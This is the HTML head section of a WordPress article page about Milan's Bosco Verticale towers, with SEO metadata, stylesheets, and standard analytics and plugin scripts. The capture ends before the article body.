

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/architecture/incredible-vertical-forest-residential-towers-in-italy/
body_size: 25619
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 dir=ltr lang=en-US> <![endif]-->
<!--[if IE 9]><html
class=ie9 dir=ltr lang=en-US> <![endif]-->
<!--[if gt IE 8]><!--><html
dir=ltr lang=en-US> <!--<![endif]--><head><title>Incredible Vertical Forest Residential Towers In Italy | Techlap.com</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://www.techlap.com/xmlrpc.php> <script type=text/javascript>window.JetpackScriptData={"site":{"icon":"https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100\u0026ssl=1\u0026w=64","title":"Techlap.com","host":"unknown","is_wpcom_platform":false}};</script> <meta
name="description" content="Officially opened in October 2014, Bosco Verticale (Vertical Forest) is a pair of award-winning residential towers in the Porta Nuova district of Milan, Italy designed by Boeri Studio (Stefano Boeri, Gianandrea Barreca and Giovanni La Varra). The towers have heights of 110 metres (360 ft) and 76 metres (249 ft) respectively and host 900 trees"><meta
name="robots" content="max-image-preview:large"><meta
name="author" content="Vinay Kardam"><meta
name="keywords" content="architecture"><link
rel=canonical href=https://www.techlap.com/architecture/incredible-vertical-forest-residential-towers-in-italy/ ><link
rel=next href=https://www.techlap.com/architecture/incredible-vertical-forest-residential-towers-in-italy/2/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.8.5"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/#article","name":"Incredible Vertical Forest Residential Towers In Italy | Techlap.com","headline":"Incredible Vertical Forest Residential Towers In Italy","author":{"@id":"https:\/\/www.techlap.com\/author\/vinay\/#author"},"publisher":{"@id":"https:\/\/www.techlap.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/800006.xyz\/files\/techlap\/arch\/vertical_forest_towers_01.jpg"},"datePublished":"2016-09-12T16:37:44+05:30","dateModified":"2016-09-12T16:37:44+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/#webpage"},"isPartOf":{"@id":"https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/#webpage"},"articleSection":"Architecture"},{"@type":"BreadcrumbList","@id":"https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","position":1,"name":"Home","item":"https:\/\/www.techlap.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/category\/architecture\/#listItem","name":"Architecture"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/category\/architecture\/#listItem","position":2,"name":"Architecture","item":"https:\/\/www.techlap.com\/category\/architecture\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/#listItem","name":"Incredible Vertical Forest Residential Towers In Italy"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/#listItem","position":3,"name":"Incredible Vertical Forest Residential Towers In Italy","previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/category\/architecture\/#listItem","name":"Architecture"}}]},{"@type":"Organization","@id":"https:\/\/www.techlap.com\/#organization","name":"Techlap.com","description":"Technology Redefined","url":"https:\/\/www.techlap.com\/"},{"@type":"Person","@id":"https:\/\/www.techlap.com\/author\/vinay\/#author","url":"https:\/\/www.techlap.com\/author\/vinay\/","name":"Vinay Kardam","image":{"@type":"ImageObject","@id":"https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/996d75afeee597bbfe8072a8ed0874f6daeacefe3f2a880235475a0d3688bff1?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Vinay Kardam"}},{"@type":"WebPage","@id":"https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/#webpage","url":"https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/","name":"Incredible Vertical Forest Residential Towers In Italy | Techlap.com","description":"Officially opened in October 2014, Bosco Verticale (Vertical Forest) is a pair of award-winning residential towers in the Porta Nuova district of Milan, Italy designed by Boeri Studio (Stefano Boeri, Gianandrea Barreca and Giovanni La Varra). The towers have heights of 110 metres (360 ft) and 76 metres (249 ft) respectively and host 900 trees","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.techlap.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/#breadcrumblist"},"author":{"@id":"https:\/\/www.techlap.com\/author\/vinay\/#author"},"creator":{"@id":"https:\/\/www.techlap.com\/author\/vinay\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/800006.xyz\/files\/techlap\/arch\/vertical_forest_towers_01.jpg","@id":"https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/#mainImage"},"primaryImageOfPage":{"@id":"https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/#mainImage"},"datePublished":"2016-09-12T16:37:44+05:30","dateModified":"2016-09-12T16:37:44+05:30"},{"@type":"WebSite","@id":"https:\/\/www.techlap.com\/#website","url":"https:\/\/www.techlap.com\/","name":"Techlap.com","description":"Technology Redefined","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.techlap.com\/#organization"}}]}</script> <link
rel=icon type=image/png href=https://www.techlap.com/wp-content/uploads/2016/09/techlap.ico><link
rel=dns-prefetch href=//stats.wp.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//jetpack.wordpress.com><link
rel=dns-prefetch href=//s0.wp.com><link
rel=dns-prefetch href=//public-api.wordpress.com><link
rel=dns-prefetch href=//0.gravatar.com><link
rel=dns-prefetch href=//1.gravatar.com><link
rel=dns-prefetch href=//2.gravatar.com><link
rel=preconnect href=//i0.wp.com><link
rel=preconnect href=//c0.wp.com><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Feed" href=https://www.techlap.com/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Comments Feed" href=https://www.techlap.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Incredible Vertical Forest Residential Towers In Italy Comments Feed" href=https://www.techlap.com/architecture/incredible-vertical-forest-residential-towers-in-italy/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.techlap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techlap.com%2Farchitecture%2Fincredible-vertical-forest-residential-towers-in-italy%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.techlap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techlap.com%2Farchitecture%2Fincredible-vertical-forest-residential-towers-in-italy%2F&#038;format=xml">
 <script src="//www.googletagmanager.com/gtag/js?id=G-GR7C50LG2F"  data-cfasync=false data-wpfc-render=false type=text/javascript async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript>var em_version='8.7.1';var em_track_user=true;var em_no_track_reason='';var ExactMetricsDefaultLocations={"page_location":"https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/"};if(typeof ExactMetricsPrivacyGuardFilter==='function'){var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsPrivacyGuardFilter(ExactMetricsExcludeQuery):ExactMetricsPrivacyGuardFilter(ExactMetricsDefaultLocations);}else{var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsExcludeQuery:ExactMetricsDefaultLocations;}
var disableStrs=['ga-disable-G-GR7C50LG2F',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.ExactMetricsDualTracker={helpers:{},trackers:{},};if(em_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=exactmetrics_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof ExactMetricsDualTracker.trackers[hookName]!=='undefined'){ExactMetricsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dNDMyYj':true,});if(ExactMetricsLocations.page_location){__gtagTracker('set',ExactMetricsLocations);}
__gtagTracker('config','G-GR7C50LG2F',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=contact-form-7-css href='https://www.techlap.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type=text/css media=all><link
rel=stylesheet id=js_composer_front-css href='https://www.techlap.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type=text/css media=all><link
rel=stylesheet id=mom_vc_shortcodes_css-css href='https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css type=text/css media=all><link
rel=stylesheet id=theiaPostSlider-css href='https://www.techlap.com/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=1.15.1' type=text/css media=all><style id=theiaPostSlider-inline-css type=text/css>.theiaPostSlider_nav.fontTheme ._title, .theiaPostSlider_nav.fontTheme ._text{line-height:65px}.theiaPostSlider_nav.fontTheme ._button{color:#e67e22}.theiaPostSlider_nav.fontTheme ._button ._2 span{font-size:65px;line-height:65px}.theiaPostSlider_nav.fontTheme ._button:hover, .theiaPostSlider_nav.fontTheme ._button:focus{color:#eda260}.theiaPostSlider_nav.fontTheme ._disabled{color:#848484 !important}</style><link
rel=stylesheet id=theiaPostSlider-font-css href='https://www.techlap.com/wp-content/plugins/theia-post-slider/fonts/style.css?ver=1.15.1' type=text/css media=all><link
rel=stylesheet id=widgetopts-styles-css href='https://www.techlap.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CDroid+Sans%3A400%7CArimo%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://www.techlap.com/wp-content/themes/tla/style.css?ver=4.9.6' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=4.9.6' type=text/css media=all><style id=quads-styles-inline-css type=text/css>.quads-location ins.adsbygoogle{background:transparent !important}.quads-location .quads_rotator_img{opacity:1 !important}.quads.quads_ad_container{display:grid;grid-template-columns:auto;grid-gap:10px;padding:10px}.grid_image{animation:fadeIn 0.5s;-webkit-animation:fadeIn 0.5s;-moz-animation:fadeIn 0.5s;-o-animation:fadeIn 0.5s;-ms-animation:fadeIn 0.5s}.quads-ad-label{font-size:12px;text-align:center;color:#333}.quads_click_impression{display:none}.quads-location,.quads-ads-space{max-width:100%}@media only screen and (max-width: 480px){.quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px}}</style> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.1" id=exactmetrics-frontend-script-js async=async data-wp-strategy=async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript id=exactmetrics-frontend-script-js-extra>var exactmetrics_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.techlap.com","hash_tracking":"false","v4_id":"G-GR7C50LG2F"};</script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1" id=history.js-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014" id=async.js-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/tps.js?ver=1.15.1" id=theiaPostSlider/theiaPostSlider.js-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/main.js?ver=1.15.1" id=theiaPostSlider/main.js-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/tps-transition-none.js?ver=1.15.1" id=theiaPostSlider/transition.js-js></script> <link
rel=https://api.w.org/ href=https://www.techlap.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.techlap.com/wp-json/wp/v2/posts/2688><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.techlap.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=shortlink href='https://www.techlap.com/?p=2688'><style>img#wpstats{display:none}</style> <script>document.cookie='quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js></script><![endif]--> <script>window.tdwGlobal={"adminUrl":"https:\/\/www.techlap.com\/wp-admin\/","wpRestNonce":"7af98d8ade","wpRestUrl":"https:\/\/www.techlap.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta
